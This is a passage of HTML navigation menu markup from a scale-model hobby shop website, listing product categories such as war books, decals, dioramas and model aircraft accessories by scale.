				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Inter_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Inter War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modeling&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modeling</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Armor&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Aviation&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_Navy&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern Navy</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modern_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modern War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Napoleonic&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Napoleonic</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::NoScale&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::No_Scale&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>No Scale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Pre-1900&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Pre-1900</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW1&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Armor&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Aviation Allied</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Aviation_Axis&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Aviation Axis</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_Navy&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 Navy</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::WW2_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>WW2 War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::books&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>books</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu5','Collectibles');" ><div>Collectibles</div></a>
		<ul id="subcat2menu5" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu36');"><div>Bandai Figurine</div></a>
				<ul id="subcat3menu36" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/100&category=Collectibles+:+Bandai%5FFigurine"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/12&category=Collectibles+:+Bandai%5FFigurine"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/144&category=Collectibles+:+Bandai%5FFigurine"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/24&category=Collectibles+:+Bandai%5FFigurine"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/35&category=Collectibles+:+Bandai%5FFigurine"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/48&category=Collectibles+:+Bandai%5FFigurine"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/60&category=Collectibles+:+Bandai%5FFigurine"><div>1/60</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/72&category=Collectibles+:+Bandai%5FFigurine"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::1/8&category=Collectibles+:+Bandai%5FFigurine"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Bandai%5FFigurine::NoScale&category=Collectibles+:+Bandai%5FFigurine"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu37');"><div>Funko-Pop</div></a>
				<ul id="subcat3menu37" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Collectibles::Funko%2DPop::NoScale&category=Collectibles+:+Funko%2DPop"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu8','Decals');" ><div>Decals</div></a>
		<ul id="subcat2menu8" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu39');"><div>Masks</div></a>
				<ul id="subcat3menu39" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/16&category=Decals+:+Masks"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/35&category=Decals+:+Masks"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/48&category=Decals+:+Masks"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::1/72&category=Decals+:+Masks"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Masks::NoScale&category=Decals+:+Masks"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu310');"><div>Waterslide Decals</div></a>
				<ul id="subcat3menu310" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/10&category=Decals+:+Waterslide%5FDecals"><div>1/10</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/28&category=Decals+:+Waterslide%5FDecals"><div>1/28</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/350&category=Decals+:+Waterslide%5FDecals"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::1/48,_1/72&category=Decals+:+Waterslide%5FDecals"><div>1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::120mm&category=Decals+:+Waterslide%5FDecals"><div>120mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Decals::Waterslide%5FDecals::NoScale&category=Decals+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu11','Diorama');" ><div>Diorama</div></a>
		<ul id="subcat2menu11" class="collapse_obj" style="display: none;">
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F100&category=Diorama+:+1%2F100"><div>1/100</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F144%2C%5F1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F144%2C%5F1%2F48%2C%5F1%2F72"><div>1/144, 1/48, 1/72</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F144&category=Diorama+:+1%2F144"><div>1/144</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F32%2C%5F1%2F35%2C%5F1%2F48&category=Diorama+:+1%2F32%2C%5F1%2F35%2C%5F1%2F48"><div>1/32, 1/35, 1/48</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F32&category=Diorama+:+1%2F32"><div>1/32</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F35%2C%5F1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F35%2C%5F1%2F48%2C%5F1%2F72"><div>1/35, 1/48, 1/72</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F35&category=Diorama+:+1%2F35"><div>1/35</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F48%2C%5F1%2F72&category=Diorama+:+1%2F48%2C%5F1%2F72"><div>1/48, 1/72</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F48&category=Diorama+:+1%2F48"><div>1/48</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F700&category=Diorama+:+1%2F700"><div>1/700</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F72%2D1%2F87&category=Diorama+:+1%2F72%2D1%2F87"><div>1/72-1/87</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F72&category=Diorama+:+1%2F72"><div>1/72</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::1%2F87&category=Diorama+:+1%2F87"><div>1/87</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::120mm&category=Diorama+:+120mm"><div>120mm</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::54mm&category=Diorama+:+54mm"><div>54mm</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::HO&category=Diorama+:+HO"><div>HO</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::N&category=Diorama+:+N"><div>N</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::NoScale&category=Diorama+:+NoScale"><div>NoScale</div></a>			</li>
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Diorama::O&category=Diorama+:+O"><div>O</div></a>			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu12','General%5FHobby');" ><div>General Hobby</div></a>
		<ul id="subcat2menu12" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu313');"><div>Apparel</div></a>
				<ul id="subcat3menu313" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Apparel::1/48&category=General%5FHobby+:+Apparel"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Apparel::NoScale&category=General%5FHobby+:+Apparel"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu314');"><div>Arts and Crafts</div></a>
				<ul id="subcat3menu314" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Arts%5Fand%5FCrafts::NoScale&category=General%5FHobby+:+Arts%5Fand%5FCrafts"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu315');"><div>Coin and Stamp Collecting</div></a>
				<ul id="subcat3menu315" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Coin%5Fand%5FStamp%5FCollecting::NoScale&category=General%5FHobby+:+Coin%5Fand%5FStamp%5FCollecting"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu316');"><div>Collectibles</div></a>
				<ul id="subcat3menu316" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Collectibles::NoScale&category=General%5FHobby+:+Collectibles"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu317');"><div>Display Cases</div></a>
				<ul id="subcat3menu317" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/144&category=General%5FHobby+:+Display%5FCases"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/20&category=General%5FHobby+:+Display%5FCases"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/24-1/25&category=General%5FHobby+:+Display%5FCases"><div>1/24-1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/25&category=General%5FHobby+:+Display%5FCases"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/35&category=General%5FHobby+:+Display%5FCases"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::1/700&category=General%5FHobby+:+Display%5FCases"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Display%5FCases::NoScale&category=General%5FHobby+:+Display%5FCases"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu318');"><div>Puzzle & Games</div></a>
				<ul id="subcat3menu318" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Puzzle%5F%26%5FGames::NoScale&category=General%5FHobby+:+Puzzle%5F%26%5FGames"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu319');"><div>Radio Control</div></a>
				<ul id="subcat3menu319" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Radio%5FControl::NoScale&category=General%5FHobby+:+Radio%5FControl"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu320');"><div>Rockets</div></a>
				<ul id="subcat3menu320" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::1/12&category=General%5FHobby+:+Rockets"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::1/144&category=General%5FHobby+:+Rockets"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Rockets::NoScale&category=General%5FHobby+:+Rockets"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu321');"><div>Science & Projects</div></a>
				<ul id="subcat3menu321" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Science%5F%26%5FProjects::1/48&category=General%5FHobby+:+Science%5F%26%5FProjects"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Science%5F%26%5FProjects::NoScale&category=General%5FHobby+:+Science%5F%26%5FProjects"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu322');"><div>Slot Cart</div></a>
				<ul id="subcat3menu322" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Slot%5FCart::Slot_Car&category=General%5FHobby+:+Slot%5FCart"><div>Slot Car</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Slot%5FCart::Slot_Car_Accessories&category=General%5FHobby+:+Slot%5FCart"><div>Slot Car Accessories</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu323');"><div>Toys &  Kites</div></a>
				<ul id="subcat3menu323" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Toys%5F%26%5F%5FKites::1/72&category=General%5FHobby+:+Toys%5F%26%5F%5FKites"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=General%5FHobby::Toys%5F%26%5F%5FKites::NoScale&category=General%5FHobby+:+Toys%5F%26%5F%5FKites"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu24','Gift%5FCertificates');" ><div>Gift Certificates</div></a>
		<ul id="subcat2menu24" class="collapse_obj" style="display: none;">
			<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Gift%5FCertificates::NoScale&category=Gift%5FCertificates+:+NoScale"><div>NoScale</div></a>			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu25','Model%5FAircraft');" ><div>Model Aircraft</div></a>
		<ul id="subcat2menu25" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu326');"><div>Aircraft Accessories</div></a>
				<ul id="subcat3menu326" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/10&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/10</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/12&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144,_1/32,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144, 1/32, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/144&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/16,_1/24,_1/32,_1/35,_1/48,&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/16, 1/24, 1/32, 1/35, 1/48,</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/16&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/18&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/20-1/24&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/20-1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/200&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/20&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/24&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/28&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/28</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/2&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/2</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,1/48,1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32,1/48,1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32,_1/48&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32, 1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/32&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/35-1/32&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/35-1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/350&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/35&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/400&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/43&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/48&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/550&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/550</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/600&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/600</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/6&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/700&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1:32&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1:32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1:35&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1:35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1:48&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1:48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1:72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1:72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::54mm&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>54mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::90mm&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>90mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::Books&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::HO&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::NoScale&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu327');"><div>Aircraft Books</div></a>
				<ul id="subcat3menu327" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Book&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Book</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Books&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::General_Aviation&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>General Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modeling&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modeling</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_Armor&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_Aviation&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_War&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::NoScale&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>NoScale</div></a></li>
